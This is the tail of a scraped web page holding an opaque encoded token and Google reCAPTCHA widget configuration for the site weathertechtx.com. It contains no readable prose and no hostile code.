EVQbRCEFw7TCrhLChkg3PnbDgnDCo8Kgw7LDtcOIw6zCsUVNwqPDqVzCq8OIw6PDrj9tw4NHCsOww6/CkEsIwo/DssKYw7xUwpnDvW7Dj0DDsHzClMOHwrLCuiXDicKSTsO/[base64]/CowbDkWolG8KkdWHCs8KbYjUwZsKEwpvCuMOWbG1/w53ChgDDn8OGw4bCvMOEw51iwqPCqDd5w69LwqQzw7MHbXXDssKDwpptwqdHRhkvw5UUKMKXw5DDnTpAAMOOVsKiG8K0w77Di8OVIMK5aMKDw4bCpQfCrVnDpjfCssOnw77CmcK/FAbDgGd6W8O/wofCuHBzWg9QZUdqO8OKwoVTNS44B0B6w6cbw7o2wp9tO8K9w6U9LsOJwowlwp3Di8O9G3kvYx3CpHlEw7jCtsOWHmUKwrxLL8OMwpXCvFXDrmQpw5kQCcOZM8KgGwbDvgjDhcOjwpDDq8KbWRE8BWNew5Q6w74kw6/DvcO+JlbCksKZw79tBWd6w6cdw7DCmcO7w6NsGcOpw4fDkTDDhgtoJsOrwpZCOcK6SHDDvcKswpZfwp/Ci8KTSxbDgMO3wrQEw5oiw6fCnioIVsKjFylDHlzCgsKZMQQGwrTClcKcHsOsw73CtTg/P8KufcKvw6nCiWwiXnbClDZHOcK/O8Kzwr5YJU/Dl8OmFi8ybBZ4Hx5BMsK2YmfDlGzDr2lyw4XDkExPwphvw7zCsjjDtRdtVm3DpsO1G1DDj31ew5rDsQLDmsO4QMKLbjRHw4DCgVfDo0dNwpnCgMOUKMOvJ8ONwonDqcOWeU5jPUHCqcOxIB/DrcObMcK9TMKJFgLDu217wrzCgzjChWLCoRg6woDCkMKDwpzDvx1lZsOywq98AxMRwp5Ew6IsIsOVw74nwosPL3JmwqFGYcK8w4PDncObw6AdKMOPw4XDscOnwrIFO2PCqsKpbcK0bHXDqyccwo/DkxXCuS5+wqHCl8KEKsKVAQXCpcKJwpIQAsOnw67DlwwVwrNeE8KWVMONw5zCisOfEMKmwp9dFsOrKsOYD05dwo7DvynDhiXDmBnCrlHCkwRCUGooXGxpwo7Cu8OMwq9TacK/fMKpw6TDnH7CncOWwrFvNcKkZhVTw6U5w6AkasOuYA84w64wNsK0VcOfcCbCh2pSfcODCF7DmxlYfsOdSsO3wpZnScO2VsKsM8O3w4tiDz4MNmbCiFbCjGjClDlHV1bDoMKswrPDpMO1PhvCoTnCksOHw4HDoSvDh8Omw5p/YCLCn1ZtLU/CqMKOcklcw6TCpsKOWlByYcKfT2PDvcK4RSHDmsKiw7M/DkFbNMKXIsOOCxt6aAbDjX/Chj01w4TDk8ORwq5FVSPClnpFMsK1w5/CqC7Cj0XCm8KbUsKhwqkTOMKDIFRzw4xnHMOnNhtowpnDpmoWVDlDw7zDqER9wrEVwrhDSlBIDcKEwr9PwpgxUMKdw4ADFMKsBcKbFCfDrMO7WTQRw7zCh8ODI1wMEG/[base64]/[base64]/w4DCu1VAWWx2LMKJwr7Cq3Vhw7wzU8K/P8Ofwq3Dix7ChzbCnMK8ZMO3Hx/CgcKYwovCu2EowoR2w6s/[base64]/Do0vCgkAhwojDtGERHMOhLWEdw4AHwqd3HUzDrGp8w44EwqLClsK9wqvCnntCM8Kzw63CjMKfDcOYH8Ocw4YywrrCj8OkZcOjY8OWdsKydD/CuTlmw7vDsMKOw57DmX7CrcO2w71JLi3Du1VTw5h4InfDnCHDq8OaZEd+e8KENMOAwrPDuE47w5DCuzLCuCzDncODwo8KXV/CucKacBdvwowTwqF0w53DisKcECZ9wrrDpMKUw5UGQmDDjMKqw6DDgG0ww7vDk8KGEyJDQ8O2PsOlw4/DuhnDqMO8w4LCscOFKcKvQ8KBKMOiw7/ChXPCvVRAwp3Cg25qGW5DwqYpNGUdwrTDkVDCqMKzUMOzV8OkLsO+wqfCm8O9f8O9woDCjMOqSsOXwqjDtsOUKxXDtQvDniTDrAhfZ1UjwojDqTbCi8OKw6HCkcOOwopvOMKrwpJ/HRRywrV5w7Z7wpbDvmopwqbClBUPMMKow4vCs8OESl7CjMKhJcO6XcO+EwsIMWXCtMKaCsKgwpxEwrjCpxs0w7k7w5fCm8K2c09wMRkgwrXDsQvClWPCs0vDo8ObG8Kzw53DoivClMK0RRfDmzR0w5R9bcO8wrbDk8OpEcOZwq3CgMKWHj/CpkfClzXCmH/DryEMwo8eYMOUf8O5w4EKdMOqwoPCt8K+wqsdCwLCpcOqOlQfIcKJbsOlcA/CnXLCrsO9wrQJK27CgwVGwqY/[base64]/[base64]/M8ObSA4IesKPwrVGN8KQbxHCqGk4w5h+wpPDscKnw4nCnVvCjsKQM8OkwpzDiMKuaAfDmsKGwqrCr0bCmF8Vw7HDmCEMwoRRRxrDkMKqwoPChhTCh1XCosK7wqVnw4YUw7Q0w7YFwrvDuyI2KMOlTsOuw5zCryV1wrpgwp04JsODwp/CuAnCtMKcN8Ose8K3wrvDnGHDrw9xwq/CmcOTw5Ewwqdpw7HCt8OSaRvDkUpIGXbCnx3CuyPCtx5ZJhLClsKfdBNnw5bCmELDpMOXNMKfFU9XcsObWcK6w5DCu23CqcK4FMKgwqbCuMOSw7ZKIgXCnsKPw4YMw6XDocO7AcK2fcK/wrvDrsOfwpYbdcOoXMK7UsOlwowYw5NeYF53cVPCh8K/K1HDuMOuw7RAw6zCgMOUZmPDjntYwpXCjgodHFVYB8KFYcKdaDAfw7PDnicQw47CqnNrfcOMMAPDrMOVw5UDw4N5w4ozw6XCpcOawrjDrVXDg31dw5krR8OVdjfDjcOZa8KxPUzDhVoEw7/Cqz/CosK5w7nDvUQFPlXCp8K2w4QwasKVwoEcwozDsjTCgTYnw7tGw7M+w7PCvxhsw6RTF8KwZ1xmdhzCh8K4Ox/[base64]/YsKlZcKBQ8KiUlvDqW3Dh8OQwrzDlDjCmBEHw6oxamTDicKnw5/Dr8OeUxbDiCHDvMO1w5bDj240a8KuwpcKw4bDtSnCtcKAwqM2w6wTMUDCvgsuDBXDvMOTccKlIsOdwrvDkwoLVMK1wo0Pw5/DoGkXJsKmwqsGwqbCgMOhw7VZw5o6YjISw50mERzDr8K+woMPw5rDqx0mwrIeTD8XWVbCuWNkwrrDpMOMb8KHJsOtTQTCo8Kzw5/[base64]/[base64]/CrsKfKcOAwokbYC83w65jPTTCoHB4WQ8pPRNFWRwZwodVw6BSw7g8WcK2AMOmVW/CigIJKgDCssKrwpPDqcKVw65fZsOkCGfCtnnDmGxiwqJXU8OYVC1gw5gKwobDucOWwpgJfGkWwoAwQyHDu8KIdQloTnNrb2JDQW1/wp1Fw5XCnDIzwpM8wp4pwr4gw5kRw5xnwpg6w4LDjTPCmxhtw4LDhUJDLB8Gf0oWwrNYHFcgRG/[base64]/[base64]/Dv8O1XMO/wpLCp1tSX8K1wqQJKsOhwp19QcKNBcKxTWNvwoXDqsO+wrHCi310wrxmwoTCiyfDkMKmZx9NwpRVwqdiAzTDp8OHfEzClxsYwppQw55ITMOTEz5Ow4zCgcKJacK8w4NhwolCLhFedzTCtQIPKcOmfBDDvcOHesOCSFYUDcKcKcOfwpfDhm/ChsOiwpotwpVnBFUCwrDCpiVoX8KOw6IqwrzDlcKaDEAcw4fDqSlGwrDDpj13LGzCkV/DmMOqDGdVw7bDm8Kvw7l1wovCsUzDm2HCoUDCoyE5G1XCj8KQwqsIDMKfKVlew7cVwqwrw6LDmVJXPsOBwpLDisKJwqHDpMKjI8KyMMOBW8O7dsKCG8KJw4/Ck8OCasKEPVtlwo/CoMKaGMK2XsOGdjjDpE7CmMK7wqfDj8ORZSp5w5fCrcOHwp09wojCnMK/wpLClMKAZkPCk1LDtWrDqlrCvsKBKnLDvCwYeMO4w4YIL8OlfcOzw7Myw4vDl0HDsj08w4zCr8O/[base64]/b8OFB8K9J8O1RMKTJcOLwpxLwp5LOBrDkisYOCPDriPDoiktwr41KQxnWR0iGRXCvMKxMMOXIsK9w5nDuD3CjzbDvMOYwq3CnncOw6DCmMOrw5A+AsKRN8OuwrbCvRDClw/DlDcDZcKvdlDDvU15O8K0wqoFw7heOsKsOzhjw5/ChTY2ekYSwoDDgMKZfCHCqMOawobDicOEw5YdHXpawp/CusKgw7FuOcKRw4LDn8KDJcKLw5XCv8OpwpfCoUAWEsKMwp5Dw5ZDJsOhwqXCk8KJFw7CusOKXgHCusKpU3TCjcOjw7bCllXCp0bCrsODw55Cw63CjcKpC2vDrGnCqFLDqsKqwqjDmwfCsU9TwrBnOcO+esKhw7/DuxzCuxjDgQbCiRlxWAYvwo0Iw5jCuVgoHcOvBcOWwpZFdTJRwoAlTSXDoCfDnMKKw4bDqcKCw7cSw5BOwolKWsOlw7UhwozDtcOew5Qvw57DpsK8B8OCLMOGGMOkaQd+woxEw4gmbMKCwp4gYFzDocKCEMKUagTDnMK/wovDgAfDrsKvwrw1w448wpcmw4PCmDQ6PcO7QEd5I8K9w71pBD0EwoDCjQ7CiCdXw7PDmknDkWvCgUlBw7QIw7/DtU1+dUXDgFvDh8KSw65hw7tJF8Kfw6LDolDCp8O4wpBfw4zDrcOlw6nCujjDrcKRw4wJa8OLbTHDs8Oaw7Z+Sk0rw55BY8OMwoXCqlbCscOIwpnCvjvCosK+WwjDt0jClAHCrVBCOsKPa8KTSMKWFsK/w6FkQMKYU0tIwqh5EcK5wovDqzkMBWFVe3dkw5HDosKRwqY2UMOHYR8aJ0g\\u003d\x22],null,[\x22conf\x22,null,\x226LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://weathertechtx.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IPCsED98g6ka1p8BQH+NJ3n1RBR3bBX9EScGJT7WE9M\\u003d\x22,1,0,null,1,1768847768008,0,0,[9,238,7],null,[16,158],\x22RC-Od7Rg3OphDMXdA\x22,null,null,null,null,null,\x220dAFcWeA6nH_c0-uYMvTtCAW0HqhANMtMZyrtHHengZrrP3GCqoSONRQUzF2sLRnbX2g8AsVA0Sd0sIbP7hm_u00tGzye9xJvylA\x22,1768930567889]");
    </script></body></html>